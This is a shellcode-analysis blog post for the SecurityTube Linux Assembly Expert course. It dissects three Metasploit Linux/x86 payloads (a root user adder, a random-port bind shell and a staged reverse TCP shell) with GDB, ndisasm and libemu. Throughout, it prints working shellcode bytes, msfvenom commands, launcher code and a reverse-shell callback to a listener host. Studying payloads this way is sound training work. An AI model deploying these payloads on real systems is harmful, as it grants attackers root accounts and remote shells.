
Exercise description: Analyzing at least three shellcode samples generated using Metasploit for Linux/x86. Making use of GDB/Ndisasm/Libemu to dissect the functionality of the shellcodes analyzed.
Code: The code used within this article can be found here
To complete this task the following system was used:
Linux 3.11.0-15-generic #25~precise1-Ubuntu SMP i686 i386 GNU/Linux
The three selected payloads for this exercise are the following:
- linux/x86/adduser
- linux/x86/shell_bind_tcp_random_port
- linux/x86/shell/reverse_nonx_tcp
linux/x86/adduser
The description of this payload states that it will create a new user with UID 0.
The basic options available for this payload are as follows:
Options for payload/linux/x86/adduser:
=========================


       Name: Linux Add User
     Module: payload/linux/x86/adduser
   Platform: Linux
       Arch: x86
Needs Admin: Yes
 Total size: 97
       Rank: Normal

Provided by:
    skape <mmiller@hick.org>
    vlad902 <vlad902@gmail.com>
    spoonm <spoonm@no$email.com>

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
PASS   metasploit       yes       The password for this user
SHELL  /bin/sh          no        The shell for this user
USER   metasploit       yes       The username to create

Description:
  Create a new user with UID 0
Basic options for linux/x86/adduser
The following command will generate the shellcode on C format: msfvenom -p linux/x86/adduser USER=SLAE1376 PASS=slaetube -f c

Shellcode generated for linux/x86/adduser
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x26\x00\x00\x00\x53\x4c"
"\x41\x45\x31\x33\x37\x36\x3a\x41\x7a\x6c\x5a\x42\x31\x30\x4d"
"\x37\x39\x71\x44\x6f\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62"
"\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80"
"\x6a\x01\x58\xcd\x80";

main()
{

        printf("Shellcode Length:  %d\n", strlen(code));

        int (*ret)() = (int(*)())code;

        ret();

}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash

echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Debugging linux/x86/adduser
To disassemble the desired part of shellcode.c, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop will be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/adduser
The code will start by trying to set the current process as member of the root group (0). The syscall for SETGID is 0x2E or 46 on decimal.

man setgid
=> 0x0804a040 <+0>:	xor    ecx,ecx
   0x0804a042 <+2>:	mov    ebx,ecx
   0x0804a044 <+4>:	push   0x46
   0x0804a046 <+6>:	pop    eax
   0x0804a047 <+7>:	int    0x80
Debugging SETGID syscall with GID set to 0 (root)
If everything goes well, the EAX register will be set to 0 after the syscall.

SETGID syscall executed correctly
Then the application opens /etc/passwd on r+x mode.
   0x0804a049 <+9>:	push   0x5
   0x0804a04b <+11>:	pop    eax
   0x0804a04c <+12>:	xor    ecx,ecx
   0x0804a04e <+14>:	push   ecx
   0x0804a04f <+15>:	push   0x64777373 ;"dwss"+
   0x0804a054 <+20>:	push   0x61702f2f ;"ap//"+
   0x0804a059 <+25>:	push   0x6374652f ;"cte/"
   ;/etc/passw is pushed to ESP
   0x0804a05e <+30>:	mov    ebx,esp
   0x0804a060 <+32>:	inc    ecx
   0x0804a061 <+33>:	mov    ch,0x4
   0x0804a063 <+35>:	int    0x80
Debugging open function for /etc/passwd file

EBX stores a pointer to the file to open, which is /etc/passwd
If the syscall succeed, the EAX register will store the file descriptor associated to the file opened by this syscall.

File descriptor obtained after successful open syscall
After that, a call to a memory address is performed (0x804a091).
   0x0804a065 <+37>:	xchg   ebx,eax
   0x0804a066 <+38>:	call   0x804a091 <code+81>
   0x0804a06b <+43>:	push   ebx
Debugging call to write function on 0x804a091
On this memory address the program will write a line on /etc/passwd that will contain the username and password (encrypted) that was provided.
   0x0804a091 <code+81>:	pop    ecx
   0x0804a092 <code+82>:	mov    edx,DWORD PTR [ecx-0x4]
   0x0804a095 <code+85>:	push   0x4
   0x0804a097 <code+87>:	pop    eax
   0x0804a098 <code+88>:	int    0x80
   0x0804a09a <code+90>:	push   0x1
   0x0804a09c <code+92>:	pop    eax
   0x0804a09d <code+93>:	int    0x80
Debugging write function to add the root user to /etc/passwd

Initial situation

Final situation before writing on /etc/passwd
After the write syscall (0x4) is performed, the /etc/passwd file will contain the user specified on the payload.

Comparision of file content before and after the payload execution
Then the shellcode will invoke the exit syscall to finish its execution.
=> 0x0804a09a <code+90>:	push   0x1
   0x0804a09c <code+92>:	pop    eax
   0x0804a09d <code+93>:	int    0x80
Debugging exit syscall to finish the execution of the shellcode

Application exits
linux/x86/shell_bind_tcp_random_port
The description of this payload states that it will create a shell and bind it to a random port. Then, it will be necessary to discover the port through the use of a port scanner like NMAP.
This payload does not allow any basic to be set.
Options for payload/linux/x86/shell_bind_tcp_random_port:
=========================


       Name: Linux Command Shell, Bind TCP Random Port Inline
     Module: payload/linux/x86/shell_bind_tcp_random_port
   Platform: Linux
       Arch: x86
Needs Admin: No
 Total size: 57
       Rank: Normal

Provided by:
    Geyslan G. Bem <geyslan@gmail.com>

Description:
  Listen for a connection in a random port and spawn a command shell.
  Use nmap to discover the open port: 'nmap -sS target -p-'.
Basic options for linux/x86/shell_bind_tcp_random_port
The following command will generate the shellcode on C format: msfvenom -p linux/x86/shell_bind_tcp_random_port -f c -a x86 –platform Linux

Shellcode generated for linux/x86/shell_bind_tcp_random_port
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"\x31\xdb\xf7\xe3\xb0\x66\x43\x52\x53\x6a\x02\x89\xe1\xcd\x80"
"\x52\x50\x89\xe1\xb0\x66\xb3\x04\xcd\x80\xb0\x66\x43\xcd\x80"
"\x59\x93\x6a\x3f\x58\xcd\x80\x49\x79\xf8\xb0\x0b\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x41\xcd\x80";

main()
{

	printf("Shellcode Length:  %d\n", strlen(code));

	int (*ret)() = (int(*)())code;

	ret();

}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash

echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Furthermore, it is possible to get an schema of payload’s functionality by issuing:
msfvenom -p linux/x86/shell_bind_tcp_random_port -f raw -o shell_bind_tcp_random_port.bin
sudo /opt/libemu/bin/sctest -Ss 10000 -vvv -G shellcode_shell_bind_tcp_random_port.dot < shell_bind_tcp_random_port.bin
dot shellcode_shell_bind_tcp_random_port.dot  -T png > shellcode_shell_bind_tcp_random_port.png
Commands to generate a graphical schema of the payload
This will create a graphical schema of the payload.

Graphical view for payload linux/x86/shell_bind_tcp_random_port
Debugging linux/x86/shell_bind_tcp_random_port
To disassemble the desired part of shellcode.c, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop will be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/shell_bind_tcp_random_port
First, the payload will create a socket for IP protocol.
   0x0804a040 <+0>:	xor    ebx,ebx
   0x0804a042 <+2>:	mul    ebx
   0x0804a044 <+4>:	mov    al,0x66     ;syscall socketcall
   0x0804a046 <+6>:	inc    ebx
   0x0804a047 <+7>:	push   edx         ;protocol = 0
   0x0804a048 <+8>:	push   ebx         ;type = SOCK_STREAM
   0x0804a049 <+9>:	push   0x2         ;domain = AF_INET
   0x0804a04b <+11>:	mov    ecx,esp     ;loads arguments
   0x0804a04d <+13>:	int    0x80        ;creates the socket
Debugging socket creation
After successful execution of this part, the EAX register will store the file descriptor id for the socket created.

File descriptor retrieved after socketcall
Then the payload will start listening for incoming connections. As no bind() operation was performed, the port on which the program will be listening on will be random.
   0x0804a04f <code+15>:	push   edx     ;sets backlog as 0
   0x0804a050 <code+16>:	push   eax     ;loads the file descriptor
   0x0804a051 <code+17>:	mov    ecx,esp ;loads the arguments defined for listen() action
   0x0804a053 <code+19>:	mov    al,0x66
   0x0804a055 <code+21>:	mov    bl,0x4  ;action to be taken by the socket is listen()
   0x0804a057 <code+23>:	int    0x80
Debugging listening function
While debugging, is a good idea to take a snapshot of current listening ports on the server, as it will help to identify the port number created by the payload.

Ports on LISTEN state before payload execution
After execution of this part of the code, there will be a new random port on LISTEN state associated to the shellcode process.

Ports on LISTEN state after payload execution
Then the shellcode will accept an incoming connection.
   0x0804a059 <code+25>:	mov    al,0x66
   0x0804a05b <code+27>:	inc    ebx      ;increments ebx to set the action of the socket to accept()
   0x0804a05c <code+28>:	int    0x80
Debugging accept function
While debugging, the application will stop until a connection is received.

Program waiting for incoming connections
After an incoming connection is accepted, the program will continue its execution.

Attacker connecting to the bind shell
Shellcode execution continues

Next step is redirection of STDIN, STDOUT and STDERR to a newly created socket. This is possible by using the dup2() function, which was already discussed on SLAE - Assignment 01 - Shellcode for a Bind TCP Shell
   0x0804a05e <code+30>:	pop    ecx
   0x0804a05f <code+31>:	xchg   ebx,eax
   0x0804a060 <code+32>:	push   0x3f
   0x0804a062 <code+34>:	pop    eax
   0x0804a063 <code+35>:	int    0x80
   0x0804a065 <code+37>:	dec    ecx
   0x0804a066 <code+38>:	jns    0x804a060 <code+32>
Debugging I/O redirection
Finally, the shellcode will load a shell by using the execve() function.
   0x0804a068 <code+40>:	mov    al,0xb     ;configures eax for syscall - execve
   0x0804a06a <code+42>:	push   0x68732f2f ;loads 'hs//'
   0x0804a06f <code+47>:	push   0x6e69622f ;loads 'nib/'
   0x0804a074 <code+52>:	mov    ebx,esp    ;saves the pointer to '/bin//sh'
   0x0804a076 <code+54>:	inc    ecx        ;sets ecx as null, because before its value was 0xffffffff
   0x0804a077 <code+55>:	int    0x80       ;executes the syscall execve()
Debugging shell execution
It is important to note that, usually is necessary to push a NULL terminator before loading the program to be executed. However on this shellcode ESP will already contain a NULL terminator before the program name is loaded, so there is no need to load again a NULL character.

NULL on ESP before pushing any data on ESP for execve function

Registers values after calling execve
Now, if the attacker issues any command, a shell will execute the instructions.

Attacker interacting with the bind shell
linux/x86/shell/reverse_nonx_tcp
The description of this payload states that it will create a reverse shell using an staged execution.
The basic options available for this payload are as follows:
Options for payload/linux/x86/shell/reverse_nonx_tcp:
=========================


       Name: Linux Command Shell, Reverse TCP Stager
     Module: payload/linux/x86/shell/reverse_nonx_tcp
   Platform: Linux
       Arch: x86
Needs Admin: No
 Total size: 50
       Rank: Normal

Provided by:
    skape <mmiller@hick.org>

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port

Description:
  Spawn a command shell (staged). Connect back to the attacker
Basic options for linux/x86/shell/reverse_nonx_tcp
The following command will generate the shellcode on C format: msfvenom -p linux/x86/shell/reverse_nonx_tcp LHOST=10.0.2.15 LPORT=9999 –platform Linux -a x86 -f c -b ‘\x00’. For this shellcode to work correctly it is necessary to use an encoder to avoid NULL bytes on the payload.

Shellcode generated using x86/shikata_ga_nai encoder
This can be inserted in a shellcode launcher to debug the execution properly.
#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"\xbe\x55\x64\x92\x92\xd9\xc2\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x0d\x83\xe8\xfc\x31\x70\x10\x03\x70\x10\xb7\x91\xa3\x49\x64"
"\x19\x97\x07\x88\xf7\x71\x80\x05\xe6\xb3\xb0\x82\xb2\x23\xbb"
"\xac\x46\xbb\xdd\xc4\x61\xcc\x47\x47\xe7\x33\xed\x01\xaf\xe3"
"\xa3\x9a\xc6\xe5\x07\xe9\x59\xbe\x1e\x47\x55\xf1\x22\x6a\xe6"
"\x0e\xc5";

main()
{

	printf("Shellcode Length:  %d\n", strlen(code));

	int (*ret)() = (int(*)())code;

	ret();

}
shellcode.c
To compile the shellcode it is necessary to use the following bash script.
#!/bin/bash

echo '[+] Compiling without stack protector and execstack ... '
gcc -fno-stack-protector -z execstack $1.c -o $1
echo '[+] Done!'
compile_shellcode.sh
Furthermore, it is possible to get an schema of payload’s functionality by issuing:
msfvenom -p linux/x86/shell/reverse_nonx_tcp LHOST=10.0.2.15 LPORT=9999 -b '\x00' --platform Linux -a x86 -f raw -o reverse_nonx_tcp.bin
sudo /opt/libemu/bin/sctest -Ss 10000 -vvv -G reverse_nonx_tcp.dot < reverse_nonx_tcp.bin
dot reverse_nonx_tcp.dot  -T png > reverse_nonx_tcp.png
Commands to generate a graphical schema of the payload
This will create a graphical schema of the payload.

Graphical view for payload linux/x86/shell/reverse_nonx_tcp
Debugging linux/x86/shell/reverse_nonx_tcp
Stage 1
To disassemble the desired part of shellcode.c for stage 1, launching the GDB debugger using sudo command and issuing break *&code. Then it is possible to run the file and get the disassembled code.
As a basis, the following hook-stop could be defined:
define hook-stop
print /x $eax
print /x $ebx
print /x $ecx
print /x $edx
print /x $esi
x/4w $esp
disassemble $eip,+20
end
Hook-stop defined for debugging linux/x86/shell/reverse_nonx_tcp
Decoding shikata_ga_nai
As the code was encoded using shikata_ga_nai encoder, the shellcode will decodify the instructions. Although on this examination the decoding process will be studied, a more detailed study can be found here.
   0x0804a040 <+0>:	mov    esi,0x92926455
   0x0804a045 <+5>:	fld    st(2)
   0x0804a047 <+7>:	fnstenv [esp-0xc]
   0x0804a04b <+11>:	pop    eax
   0x0804a04c <+12>:	sub    ecx,ecx
   0x0804a04e <+14>:	mov    cl,0xd
   0x0804a050 <+16>:	sub    eax,0xfffffffc
   0x0804a053 <+19>:	xor    DWORD PTR [eax+0x10],esi
   0x0804a056 <+22>:	add    esi,DWORD PTR [eax+0x10]
   0x0804a059 <+25>:	mov    bh,0x91
   0x0804a05b <+27>:	mov    ds:0x97196449,eax
   0x0804a060 <+32>:	pop    es
   0x0804a061 <+33>:	mov    bh,dh
   0x0804a063 <+35>:	jno    0x8049fe5 <_DYNAMIC+189>
   0x0804a065 <+37>:	add    eax,0x82b0b3e6
   0x0804a06a <+42>:	mov    dl,0x23
   0x0804a06c <+44>:	mov    ebx,0xddbb46ac
   0x0804a071 <+49>:	les    esp,FWORD PTR [ecx-0x34]
   0x0804a074 <+52>:	inc    edi
   0x0804a075 <+53>:	inc    edi
   0x0804a076 <+54>:	out    0x33,eax
   0x0804a078 <+56>:	in     eax,dx
   0x0804a079 <+57>:	add    DWORD PTR [edi-0x39655c1d],ebp
   0x0804a07f <+63>:	in     eax,0x7
   0x0804a081 <+65>:	jmp    0x4f235edf
   0x0804a086 <+70>:	push   ebp
   0x0804a087 <+71>:	icebp
   0x0804a088 <+72>:	and    ch,BYTE PTR [edx-0x1a]
   0x0804a08b <+75>:	push   cs
   0x0804a08c <+76>:	lds    eax,FWORD PTR [eax]
shellcode at the beginning of the analysis
First block of instructions will decode all the instructions by using a key and iterate through different memory addresses.
   0x0804a040 <+0>:	mov    esi,0x92926455           ;key=0x92926455
   0x0804a045 <+5>:	fld    st(2)                    ;loads FPU 2 on stack, could be any FPU related instruction
   0x0804a047 <+7>:	fnstenv [esp-0xc]               ;writes FPU records to put EIP on top of the stack
   0x0804a04b <+11>:	pop    eax                      ;EAX = EIP
   0x0804a04c <+12>:	sub    ecx,ecx                  ;cleans ECX
   0x0804a04e <+14>:	mov    cl,0xd                   ;loop 13 times
   0x0804a050 <+16>:	sub    eax,0xfffffffc           ;adds 0x4 to EAX
   0x0804a053 <+19>:	xor    DWORD PTR [eax+0x10],esi ;xoring the key with the following addresses
Debugging decoding process

First decodification of obfuscated code using shikata_ga_nai
This way, the instruction located at 0x0804a053 changes 4 bytes starting from address 0x0804a059, which decodes the first 2 instructions encoded.
After the loop finishes its execution, the decoded shellcode can be studied.

Decoded shellcode
Now, the current exploit starts.
First, the program creates a socket for AF_INET.
=> 0x0804a05b <+27>:	xor    ebx,ebx
   0x0804a05d <+29>:	push   ebx
   0x0804a05e <+30>:	inc    ebx
   0x0804a05f <+31>:	push   ebx
   0x0804a060 <+32>:	push   0x2
   0x0804a062 <+34>:	push   0x66
   0x0804a064 <+36>:	pop    eax
   0x0804a065 <+37>:	mov    ecx,esp
   0x0804a067 <+39>:	int    0x80
Debugging socket creation
Then, the socket will connect to a listener on IP 10.0.2.15 and port 9999. It is necessary to start a metasploit listener for the payload selected.

Starting listener on port 9999
   0x0804a069 <+41>:	xchg   edi,eax
   0x0804a06a <+42>:	pop    ebx
   0x0804a06b <+43>:	push   0xf02000a ;IP 10.0.2.15
   0x0804a070 <+48>:	pushw  0xf27     ;PORT 9999
   0x0804a074 <+52>:	push   bx
   0x0804a076 <+54>:	mov    ecx,esp
   0x0804a078 <+56>:	push   0x66
   0x0804a07a <+58>:	pop    eax
   0x0804a07b <+59>:	push   eax
   0x0804a07c <+60>:	push   ecx
   0x0804a07d <+61>:	push   edi
   0x0804a07e <+62>:	mov    ecx,esp
   0x0804a080 <+64>:	inc    ebx
   0x0804a081 <+65>:	int    0x80     ;connects
Debugging connection process
By checking the listener, it is possible to verify that there is a new incoming connection.

Listener receiving a connection
Then the program will read the second stage, so it will execute a read syscall.
   0x0804a083 <code+67>:	pop    ebx    ;file descriptor
   0x0804a084 <code+68>:	cdq           ;cleans EDX
   0x0804a085 <code+69>:	mov    dh,0xc ;c00 = 3072 to read
   0x0804a087 <code+71>:	mov    al,0x3 ;sys_read
   0x0804a089 <code+73>:	int    0x80
   0x0804a08b <+75>:	jmp    ecx            ;then jumps into ECX for stage 2
Debugging read function
Stage 2
To analyse stage 2, it could be possible to use a simpler method. Just generating the shellcode from msfconsole.

Stage 2 generated
Then it is possible to get the shellcode instructions using ndisasm.
echo -ne "\x89\xfb\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" | ndisasm -u -
Using ndisasm to obtain instructions from shellcode

Stage 2 shellcode disasembled and explained
As this shellcode has been analysed before, a simple analysis is included on the snapshot. It will redirect the input and output to the socket, and then it will execute /bin//sh to create the shell.
After execution of shellcode without disassembling it, is possible to verify that the connection is successful and the second stage is executed.

Shellcode successfully executed
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1376